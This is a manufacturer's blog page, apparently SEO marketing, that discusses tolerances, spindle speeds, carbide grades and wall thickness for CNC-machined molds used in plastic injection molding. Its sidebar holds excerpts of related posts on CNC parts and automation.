

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gxoemmachinery.com/blogs/what-is-the-typical-tolerance-for-injection-molded-parts
body_size: 19167
content:
<!DOCTYPE html>
<html lang="en-US">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
      <link rel="shortcut icon" type="image/x-icon" href="https://www.gxoemmachinery.com/Vector-Smart-Object.png">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
      <meta name="viewport" content="width=device-width, initial-scale=1.0" />
      <meta http-equiv="pragma" content="no-cache" />
          
            <title>What is The Typical Tolerance for Plastic CNC Parts - Gxoemmachinery</title>
      <meta name="description" content="&lt;p&gt;If you want to get best qulaity plastic cnc parts at cheap rates, Reach us now!&lt;/p&gt;
&lt;p&gt;&amp;nbsp;&lt;/p&gt;" >
                                                      <meta name="google-site-verification" content="KSupmKp72jhXb68iwoS6Tfn4PJNNItv9D7SMmshJ6pc" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VJLY965CGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VJLY965CGS');
</script>



<meta name="yandex-verification" content="8d12ab5fdcbdeec2" />
      	
          
      <link rel="canonical" href="https://www.gxoemmachinery.com/blogs/what-is-the-typical-tolerance-for-injection-molded-parts" />
      <div class="organization-schema">
               </div>
      <link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="/assets/css/style_new_new.css?v=3.33">
      <link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
      <link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css">
      <link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
      <link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css?v=4.3">
      <link rel="stylesheet" type="text/css" href="/assets/css/aos.css">
      <link rel="stylesheet" type="text/css" href="/assets/css/slick.css">
      <style type="text/css">
         body .my_cat a { text-transform: capitalize !important; } .my_cat.cat_level_1 a { text-transform: capitalize !important; } @font-face { font-family: lato; src: url('/fonts/Lato-Regular.ttf'); } body{ font-family:lato !important; } h2{ font-family:lato; } .o-products h2{ font-family:lato; } .innercaption h1{ font-family:lato; } .summary.entry-summary h1{ font-family:lato; } .banner_overlay { height: 100%; position: absolute; width: 100%; } .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } {$basic_details->theme_color1}}; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 35%; right: -138px; z-index: 2; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 15 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; } /*email subs css end*/
         section.grey{
         padding: 0px;
                  }
         footer.wow.fadeInUp {
         background: #121212;
         padding-top: 40px;
         padding-bottom: 0;
         }
      </style>
      	
<style type="text/css">
body .sticky-shares a {
    display: block;
    margin-bottom: 10px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    background-color: #fbfbfd;
    color: #2a2a2a;
    border: 1px solid #2a2a2a;
    -webkit-transition: .2s all;
    transition: .2s all;
}
body input#inquiry_form_email {
   
       margin-top: 0px;
}
body input#inquiry_form_email {
    margin-left: 0px;
    width: 100%;
      margin-top: 0px;
}
body section.blogs-view-wrapper p {
    color: #000000d1;
    font-size: 14px;
    font-weight: 500;
    padding-bottom: 0px;
}
section.blogs-view-wrapper p {
    font-size: 15px !important;
    color: #000 !important;
  
}
body section.blogs-view-wrapper h2 {
    color: #2a2a2a !important;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 22px;
    /* padding-bottom: 80px; */
    padding-left: 14px;
}
body p.descritopn-blogs-main {
    font-size: 12px !important;
    padding-left: 10px;
    margin-top: 0;
    line-height: 15px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    height: 32px;
}
body .sticky-shares img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    filter: brightness(0);
}
/* blogs comments css start */

.approved-msg h4 {
    font-size: 20px;
    display: inline-block;
    border-bottom: solid 2px;
}

.approved-msg h5 {
    color: #878282;
}

.approved-msg h6 {
    font-size: 16px;
    line-height: 21px;
    color: #000000c7;
}

section.leavereply {
    margin-bottom: 20px;
}

section.leavereply h2.reply {
    color: #090605;
    font-weight: 700;
    font-size: 22px;
}

/* blogs comments css end */

section.blogs-view-wrapper {
    padding-top: 70px !important;
    padding-bottom: 40px;
    text-align: left !important;
}

.main-blogs:before {
    display: none;
}
    ul.cus-social p {
    float: right;
    display: inline-block;
    color: #fff;
    font-weight: 500;
    margin-top: 8px;
    font-size: 15px;
    padding-left: 3px;
}
.main-blogs-1:before {
   display:none !important;
    position: absolute;
    content: "";
    background: url(/images/before.png);
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    left: 50px;
    top: -19px;
}


@media  only screen and (max-width: 992px){
body ul.cus-social li a {
    display: block;
    width: 27px;
    text-align: center;
    height: 36px;
    /* line-height: 171px !IMPORTANT; */
    float: left;
    padding-right: 3px;
   
}
    
    body .main-blogs {
    margin-top: 10px;  
    height: 100px;}
}


span.mast {
    display: inline-block;
    padding: 10px 10px 10px 0px;
    font-size: 18px;
    font-weight: 600;
        color: #858383;
}

p.time {
    display: inline-block;
    font-size: 18px !important;
    font-weight: 600;
    color: #000 !important;
}
.main-blogs-1 img {
    max-height: 100%;
    position: absolute;
    right: 0;
    left: 0;
    margin: auto;
    top: 0;
    bottom: 0;
}

.main-blogs-2 {
    text-align: left;
}
div#st-1 {
    text-align: left;
}

.main-blogs {
    height: 100px;
    margin-top: 0;
    overflow: visible;
    
    margin-bottom: 40px;
}

.main-blogs-1 {
    width: 50%;
    float: left;
    position: relative;
    height: 75px !important;
    border: 1px solid #cccccc57;
    border-radius: unset !important;
}

body .main-blogs-2 {
    padding: 0;
    width: 50%;
    height: unset;
    margin-bottom: 0px;
    background-color: unset;
    float: left;
    position:relative;
}

body .main-blogs-2 h4 {
    font-size: 15px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 0 0 0px 10px;
}

h2.popularblog 
    font-size: 22px !important;
}

/* blogs view general css start */


body .innercaption h2 {
    max-width: 80%;
    font-size: 32px !important;
    line-height: 34px !important;
}


section.blogs-view-wrapper h1 {
    font-size: 38px;
    color: #000 !important;
    text-transform: capitalize;
    padding-top: 0;

}


section.blogs-view-wrapper h2 {
   font-size: 22px;
    color: #c90916  !important;
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
    font-weight: 700;
    margin-bottom: 20px;
    margin-top: 0px;

}

section.blogs-view-wrapper h3 {
    font-size: 26px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h4 {
    font-size: 30px;
    color: #c90916 !important;
    font-weight: 700;

}

section.blogs-view-wrapper h5 {
    font-size: 18px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h6 {
    font-size: 14px;
    color: #000 !important;
    text-transform: capitalize;

}


section.blogs-view-wrapper p {
    font-size: 14px;
    color: #000 !important;
 

}


@media  only screen and (min-width: 320px) and (max-width: 999px) {
    
    
body .innercaption h2 {
    max-width: unset;
    font-size: 12px !important;
    line-height: 14px !important;
    color: #fff !important;
    display:none;
}

    body .post-shares.sticky-shares {
    position: absolute;
    /* left: 0; */
    top: -50px !important;
    margin-left: 0px !important;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
}
body .sticky-shares a {
    display: inline-block;
 
}

body .innercaption {
    top: 15% !important;
}
section.blogs-view-wrapper h1 {
    font-size: 25px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h2 {
    font-size: 23px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h3 {
    font-size: 21px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h4 {
    font-size: 18px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h5 {
    font-size: 16px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h6 {
    font-size: 14px;
    color: #000 !important;
    text-transform: capitalize;

}

    
}



section.blogs-view-wrapper img {
    float: unset !important;
   
    width: unset !important;
}


section.blogs-view-wrapper {
    padding-top: 20px;
    padding-bottom: 20px;
    
    text-align: center;
}

.blog-box-shad{
    background-color: #fff;
    /* border:solid 1px #ccc; */
     padding:20px 15px 30px 15px; 
    margin-top:30px;
    box-shadow: 0 0 10px #ccc;
    transform: unset !important;
    border: unset;
}


.blog-box-shad:hover {
    transform: unset !important;
    box-shadow: 0 0 10px #ccc !important;
    border: unset;
}

/* blogs view general css end */




    .blog-list .blog-list-heading {
        font-size: 16px;
        margin-bottom: 10px;
    }
    
    .blog-list {
        margin-bottom: 20px;
    }
    .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
        background: #cf2126;
        border: 1px solid #cf2126;
    }    
    
    
    
    

h4.b-1 {
    font-size: 16px !important;
    font-weight: 600;
    margin-top: 0;
}

p.descritopn-blogs-main {
    font-size: 12px !important;
    padding-left: 10px;
    margin-top: 0;
    line-height: 15px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}




</style>


<script type="application/ld+json">

{

"@context": "https://schema.org/",

"@type": "Article",

"mainEntityOfPage": {

"@type": "WebPage",

"@id": "https://www.gxoemmachinery.com/blogs/what-is-the-typical-tolerance-for-injection-molded-parts"

},

"headline": "What is The Typical Tolerance for Injection Molded Parts?",

"description": "",

"image": {

"@type": "ImageObject",

"url": "https://www.gxoemmachinery.com/uploads/images/blogs/0551358001670300421-what-is-the-typical.jpeg"

},

"author": {

"@type": "Person",

"name": "admin",

"url": "https://www.gxoemmachinery.com/uploads/images/blogs/0551358001670300421-what-is-the-typical.jpeg"

},

"publisher": {

"@type": "Organization",

"name": "Lambtrading",

"logo": {

"@type": "ImageObject",

"url": "https://www.gxoemmachinery.com/uploads/images/logo/0589139001664955228-seo-department.png"

}

},

"datePublished": "2022-12-06 04:20:21",

"dateModified": "2023-02-01 06:20:05"

}

</script>

   </head>
   <body class="samtechpk page_home template_front-page">
      <div class="my_contact_us">
         <button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
      </div>
      <div class='clearfix'></div>
      <section class="logo-sec">
         <div class="container wsmenucontainer">
            <div class="row">
               <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo non wow flash" style="visibility: visible; animation-name: flash;">
                  <a class="logo" href="https://www.gxoemmachinery.com/" title="Xiamen GX Precision Machinery Co., Ltd">
                  <img src="/uploads/images/logo/0589139001664955228-seo-department.png" class="img-responsive" alt="">
                  <p class="logs"> Your Reliable Partner For OEM Machining Services</p>
                  </a>
               </div>
               <div class="col-xs-12 col-sm-12 col-md-8 col-lg-8 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
                  <div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
                  <div class="my-menu">
                     <nav id="wsnavtoggle" class="wsmenu clearfix">
                        <ul class="mobile-sub wsmenu-list">
                           <li class=""><a href="https://www.gxoemmachinery.com/" >Home</a></li>
                           <li class=""><a href="/about-us" >About Us</a></li>
                           <li class="">
                              <a href="/products" >Products</a>
                              <ul class="wsmenu-submenu">
                                                                                                                                    <li  ><a href="/product-category/cnc-lathe-machining">CNC lathe machining</a>
                                                                  </li>
                                                                                                                                                                     <li  ><a href="/product-category/cnc-milling-machining">CNC Milling Machining</a>
                                                                  </li>
                                                                                                                                                                     <li  ><a href="/product-category/tool-apparatus-and-control-instruments">Tool Apparatus and Control Instruments</a>
                                                                  </li>
                                                                                                                                                                     <li  ><a href="/product-category/cnc-stamping-parts">CNC Stamping Parts</a>
                                                                  </li>
                                                                                                                                                                     <li  ><a href="/product-category/moulds">Moulds</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/plastic-cnc-parts">Plastic CNC Parts</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/tooling-fixtures-and-inspection-tools">Tooling Fixtures And Inspection Tools</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/cnc-metal-parts">CNC Metal Parts</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/wire-cutting-machining">Wire cutting machining</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/aluminum-machining-parts">Aluminum Machining Parts</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/steel-cnc-parts">Steel CNC Parts</a>
                                                                  </li>
                                                                                                                                    <li><a href="/products">All Products</a></li>
                              </ul>
                           </li>
                           <li class="active"><a href="/blogs">Blogs</a></li>
                           <li  class=""><a href="/contact-us" >Contact Us</a></li>
                        </ul>
                     </nav>
                  </div>
               </div>
               <div class="col-xs-12 col-sm-12 col-md-1 col-lg-1 sea">
                  <div class="search-btn">
                     <div class="outer-box clearfix">
                        <div class="search-box-btn search-box-outer"><img src="/images/search.png" class="img-responsive"></div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </section>
      <div class='clearfix'></div>
      	

<style>
  
</style>

<div class="bannermain innerbanner">
		<div class="banner_overlay"></div>
		<img src="/images/Blog.jpg" alt="">
		<div class="innercaption">
			<div class="container">
				
			</div>
		</div>
	</div>
	
	
<section class="blogs-view-wrapper">	
	<div class="container">
	    <div class="row">
	        <div class="col-xs-12 col-md-9">
	            
	            <style>
	                
	                .sticky-shares a {
    display: block;
    margin-bottom: 10px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    background-color: #fbfbfd;
    color: #fc5e5a;
    border: 1px solid #fc5e5a;
    -webkit-transition: .2s all;
    transition: .2s all;
}
                    
                    .sticky-shares a:hover {
                        -webkit-transform: scale(1.3);
                        -ms-transform: scale(1.3);
                        transform: scale(1.3);
                    }    
                    
                    .sticky-container {
                        padding-left: 50px;
                    }
                    
                    .post-shares.sticky-shares {
                            position: absolute;
                            /* left: 0; */
                            /*top: 60px !important;*/
                            margin-left: -50px !important;
                    }
                    .sticky-shares > a {
                        position: relative;
                    }
                    
                    .sticky-shares img {
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        bottom: 0;
                        margin: auto;
                        filter: hue-rotate(165deg);
}


                    }
                    
                    .post-shares.sticky-shares.affix {
                            position: fixed;
                            /* left: unset; */
                            top: 20px !important;
                    }
	                
	            </style>
	            
	            <div class="post-shares sticky-shares affix">
                <a href=" # " class="share-facebook"><img src="/images/face-icon.png"></a>
                <a href=" # " class="share-twitter"><img src="/images/twi-icon.png"></a>
                <a href=" # " class="share-instagram"><img src="/images/ins-icon.png"></a>
                <a href=" # " class="share-linkedin"><img src="/images/link-icon.png"></a>
                </div>
	            
	            <div class="blog-section blog-veiw-section">
	                <div class="most-img">
	                <img src="https://www.gxoemmachinery.com/uploads/images/blogs/0551358001670300421-what-is-the-typical.jpeg" title="2022-12-06 04:20:21" class="img-responsive">
	                </div>
	                <span class="mast">By The Most:</span><p class="time">Feb 1,2023</p>
	                <h1>What is The Typical Tolerance for Injection Molded Parts?</h1>
	                
	                <p><span lang="en-PK">An immense number of plastic products are produced every day in the world. From a bottle cap to an entire plastic tank, thousands of products are manufactured with the help of plastic injection methods in the plastic industry. It seems so simple because of the metallic molds that are used in this process. All you need to do is add polymers in the injection and fill the mold with high temperatures to get the shape you want. But the casting needs a precise mold for that. Without that mold, you can&rsquo;t produce thousands of plastic products a day. This is what we are going to learn in this blog. How these metallic molds get accurate designs and shapes is what you need to know here.&nbsp;</span></p>
<p><span lang="en-PK">With the help of CNC machines, you can make any metallic mold to operate the plastic injection process. How do these CNC machines produce such sharp and detailed molds for any kind of unique plastic product? That is only possible if you have highly efficient CNC machines. Even if you don&rsquo;t have that, you can get metallic molds from a&nbsp;</span><a href="/product-category/plastic-cnc-parts"><strong>CNC plastic parts factory</strong></a>. You will be able to get durable metallic molds to process plastic injection production easily. Let&rsquo;s see what makes these CNC machines perform this task with much efficiency.</p>
<h3><span lang="en-PK">Tolerance Level for Plastic Injection Molded Parts</span></h3>
<p><span lang="en-PK">Tolerance level is the main factor here, which makes the mold sharp. The tighter the tolerance level, the sharper the edges are. Normally, an average tolerance ranges between +/- 0.002 inches and +/- 0.005 inches for plastic molds. Each production type has a different level of tolerance. If you go for tighter tolerance for injection molding, it will be +/- 0.002 inches. Moreover, if you further go for the tightest tolerance, it reaches +/- 0.001 inches. This is the minimum tolerance level to design a complicated mold for the plastic injection process. As a result, you will have to choose the tolerance extreme to meet unique designs and shapes of molds. Due to detailing this is a very important part of this method.</span></p>
<p><span lang="en-PK">However, there is a cost issue. Tighter tolerance causes a higher cost of production and also more time consumption. Resultantly, you will get the complex design of the mold, but its cost will be higher than a simple one. That is a crucial thing you need to keep in mind while using a CNC machine in mold manufacturing.&nbsp;</span></p>
<h3><span lang="en-PK">Ways to Achieve that Tolerance Level</span></h3>
<p><span lang="en-PK">There are some simple ways to achieve a tolerance level for plastic injection molds. Since these molds need to be very smooth and precise in terms of design, they need a strict tolerance level. You can achieve that level by using these simple tricks with your CNC machines.&nbsp;</span></p>
<h3><span lang="en-PK">High Spindle Speed</span></h3>
<p><span lang="en-PK">The spindle motor is a very important component in speed management. You can get a very high accuracy through it. Normally, the spindle motor&rsquo;s speed ranges between 24000 RPM and 30,000 RPM. In addition, the spindle motor&rsquo;s speed has different ranges according to the type of material and handling. For plastic molds, we can go for this range. Having a speed of around 24000 RPM will be ideal in this case. It will keep the precision level at an accurate mode. Make sure you don&rsquo;t cross this speed range because the spindle motor has a limit, and different sizes of spindle motors are used for it. If you are going for less precision, you need an average motor for basic speeding.&nbsp;</span></p>
<h3><span lang="en-PK">Carbide Type</span></h3>
<p><span lang="en-PK">When it comes to milling, drilling, and cutting in a CNC machine, carbide has to do this task. In this way, carbide has to be tough enough to meet all the requirements. Normally, each carbide type has a different grade in this process. Each Grade has different levels of endurance and performance. For plastic injection molds, we use C2-grade carbides. This C2 Grade helps to meet detailing with smooth results. You can use C2 or even C1 Grade for that purpose. Mostly. C2 Grade of carbide is used for it.&nbsp;&nbsp;</span></p>
<h3><span lang="en-PK">Wall Thickness Level</span></h3>
<p><span lang="en-PK">Another factor is the wall thickness level. In CNC machining, this factor has to be ensured for high accuracy of injection molding of plastic parts. The wall thickness is between 0.5 mm to 27 mm, usually for plastic parts molds. Plastic types like ABS, acrylic, polyethylene, polyester, etc., are used for this range of wall thickness. You can make molds with CNC machines by maintaining the wall thickness level as per your requirement. Some plastic types need wall thickness levels between 0.5 to 0.7 mm, some need 1 mm to 2 mm, and so on. You need to decide what kind of mold you need to manufacture and what kind of plastic-type will be injected into it. According to that, you will be able to produce the best standard of mold.&nbsp;</span></p>
<p><span lang="en-PK">That&rsquo;s all you can have here. If you can produce your own molds, you need a CNC machine for that. Otherwise, you can order molds from a bulk supplier.</span></p>
	                
	                
	            </div>
	            
	            
	            
	        </div>
	        

	        
	        
	        <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 p-b">
	            <h2 class="popularblog">Popular Blogs</h2>
	            
	                                     
                         <div class="main-blogs  ">
                             <a href="https://www.gxoemmachinery.com/blogs/every-thing-you-need-to-know-about-cnc-parts">
                             <div class="main-blogs-1">
                                 <a href="https://www.gxoemmachinery.com/blogs/every-thing-you-need-to-know-about-cnc-parts" >
                                  <img class="img-responsive" src="https://www.gxoemmachinery.com/uploads/images/blogs/0121819001666953526-every-thing-you-need.jpeg" title="Every thing You Need to Know About CNC Parts">
                                 </a>
                             </div>
                             
                            
                             
                             <div class="main-blogs-2">
                                 <a href="https://www.gxoemmachinery.com/blogs/every-thing-you-need-to-know-about-cnc-parts" >
                                 <h4 class="b-1">Every thing You Need to Know About CNC Parts</h4>
                                   <p class="descritopn-blogs-main">Have you ever wondered how intricate metal or plastic components are created with the utmost precision? Enter the realm of CNC machines, where technology and craftsmanship merge to redefine manufacturing processes. 
In this blog post, we&#039;ll take a deep dive into the fascinating world of Computer Numerical Control, demystify the functionalities of CNC machines, shed light on the significance of CNC parts, and explore their diverse applications across industries.
The Marvel of CNC Machines: Precision at Your Fingertips
CNC machines, short for Computer Numerical Control machines, have revolutionized the manufacturing landscape. With the power of automation and computer programming, these marvels of engineering offer unmatched precision and efficiency. Let&#039;s explore the key aspects of CNC machines that make them a driving force in modern production.
Understanding CNC Machines
At its core, a CNC machine is a computer-controlled device that utilizes precise instructions to manipulate machine tools. By programming the desired parameters, the computer guides the machine in executing intricate cutting operations, thereby producing components with exceptional accuracy.
Unveiling CNC Parts
CNC parts are the lifeblood of any CNC machine. Crafted from high-quality metals, these parts not only facilitate the smooth functioning of the machine but can also be replaced as needed. Let&#039;s delve deeper into the significance and role of CNC parts in the world of manufacturing.
Versatility and Functionality
CNC parts serve as integral components that enable the seamless operation of CNC machines. They are meticulously designed and manufactured to withstand the rigors of cutting materials with varying properties, such as metals, plastics, and wood.
Key CNC Parts
Spindle: The spindle is a paramount component that imparts power to the cutting tool. It rotates at different speeds, allowing precise material removal for different types of materials and thicknesses.
Chuck: Acting as a vice, the chuck firmly holds the workpiece in place during the cutting process. By securely clamping the material onto the table surface, it enables rotational movement facilitated by the spindle.
Collet: The collet plays a crucial role in holding the cutting tool securely in position. It ensures the tool&#039;s stability by firmly gripping its shank using a wrench or screw, thereby guaranteeing accurate and controlled machining.
Exploring the Intricacies of CNC Machines
Now that we have a firm grasp of CNC machines and their vital parts let&#039;s take a closer look at the inner workings and capabilities of these precision powerhouses.
The 3-Axis Milling Machine
Among the various types of CNC machines, the 3-axis milling machine stands as a popular choice due to its versatility and efficiency. 
This machine boasts three primary axes of motion: X, Y, and Z. Let&#039;s understand the significance of each axis and how they contribute to the cutting process.
X-Axis
The X-axis controls the horizontal movement of the cutting tool. It allows for precise positioning of the tool along the workpiece&#039;s length, enabling straight cuts and intricate contours.
Y-Axis
The Y-axis governs the vertical movement of the cutting tool. By manipulating this axis, the machine can adjust the tool&#039;s height, facilitating the creation of depth and complex geometries.
Z-Axis
The Z-axis controls the depth or thickness of the cut. It empowers the machine to precisely penetrate the material to the desired extent, ensuring accurate shaping and machining.
Versatile Applications of CNC Machines
CNC machines have found widespread utilization across numerous industries, each harnessing their capabilities for diverse purposes. Let&#039;s explore some of the notable applications of CNC machines in today&#039;s manufacturing landscape.
Aerospace Industry
In the aerospace sector, precision and reliability are paramount. CNC machines play a vital role in producing intricate components such as turbine blades, engine parts, and structural elements. 
The exceptional accuracy and repeatability of CNC machines ensure the highest quality standards required for safe and efficient aerospace operations.
Automobile Manufacturing
CNC machines have transformed the automobile manufacturing process, enabling the production of complex parts with unparalleled precision. 
From engine components to body panels, CNC machines ensure consistent quality and dimensional accuracy, contributing to the overall reliability and performance of vehicles.
Medical Field
The medical industry demands precision and sterile environments. CNC machines assist in manufacturing medical devices, implants, and prosthetics, catering to individual patient requirements with remarkable accuracy. 
This technology plays a crucial role in shaping the future of healthcare by enabling personalized and innovative solutions.
Our Thought
As we conclude our exploration of CNC machines, we are left in awe of the incredible precision and efficiency they bring to the world of manufacturing. From aerospace to automotive and medical industries, CNC machines continue to shape the future of production. 
By harnessing the power of computer programming and automation, these marvels of engineering have redefined what&#039;s possible, enabling the creation of intricate components that drive progress in countless fields. So, the next time you encounter a beautifully crafted metal part or a precisely shaped plastic component, remember the unsung hero behind it all&amp;mdash;the CNC machine.
FAQs
To provide a comprehensive understanding of CNC machines and address common queries, here are some frequently asked questions:
Q1: How does a CNC machine differ from traditional machining methods?
A1: CNC machines offer superior precision and automation compared to traditional methods, allowing for complex geometries, higher efficiency, and consistency in output.
Q2: Can CNC machines work with materials other than metal?
A2: Absolutely! CNC machines are versatile and can efficiently handle materials like plastics, wood, composites, and even ceramics.
Q3: Are CNC machines suitable for small-scale businesses?
A3: Yes, CNC machines are available in various sizes and configurations, catering to businesses of all scales. They offer cost-effective solutions and can significantly enhance productivity.</p>
                                   </a>
                              </div>
                               </a>
                         
                         </div>
                         
                                                
                         <div class="main-blogs  ">
                             <a href="https://www.gxoemmachinery.com/blogs/what-to-consider-before-automating-your-cnc-machines">
                             <div class="main-blogs-1">
                                 <a href="https://www.gxoemmachinery.com/blogs/what-to-consider-before-automating-your-cnc-machines" >
                                  <img class="img-responsive" src="https://www.gxoemmachinery.com/uploads/images/blogs/0440391001670841107-what-to-consider-b.jpeg" title="What to Consider Before Automating Your CNC Machines">
                                 </a>
                             </div>
                             
                            
                             
                             <div class="main-blogs-2">
                                 <a href="https://www.gxoemmachinery.com/blogs/what-to-consider-before-automating-your-cnc-machines" >
                                 <h4 class="b-1">What to Consider Before Automating Your CNC Machines</h4>
                                   <p class="descritopn-blogs-main">Behind the word automation, there is a brief concept that is involved as it is more than just a buzzword. It is a type of approach that could be used to manufacture the potential to radically and irrevocably in order to change the trajectory of the business, as, with the potential, the increasing level of automation requires increasingly radical changes for the process of manufacturing.
 If it is done in an incorrect manner or at the wrong time, these are the changes that can even derail a momentum of a company. Thus, it is suggested that one should think about the automation strategy in advance, prior to the implementation, in order to ensure success. There are certain things that are helpful in a way that they can help you change the overall approach to automation, providing you with a complete framework that would allow you to automate the CNC machine.
The guiding Approach to Automation
If we think of limiting our discussion to metalworking and machining applications, then immediately as the concept of automation starts appearing as a great idea with very few downsides. In order to upgrade the machining tools to the sophisticated type of CNC, pieces of equipment that are helpful for automation can be very expensive. But with the availability of the latest techniques, there could be seen a wide use of automation in companies allowing us to see increasing automation as a type of process that is changing the dynamics of the market. For example, Automatic metal turning becomes a type of response to external factors rather than a goal on itself. Thus, the approach is considered to be inherently reactive rather than proactive. 
Although the reaction produced is not something bad, but it does affect the overall approach, and it changes it as well. however, imagining full automation is the end goal that requires an approach that is far more detailed and comprehensible than anything else. Above that, it also requires envisioning a process that is fully automated and ahead of time. There are various other works and processes that are involved in order to outline a long-term plan to implement complete automation. These processes are comparatively expensive as well. Considering a proactive approach that is to develop automation. This is the ideal approach that reduces the chances of critical errors, errors in the manufacturing process, and the expenses that run overboard. 
Is the Environment Supposed to be Controlled?
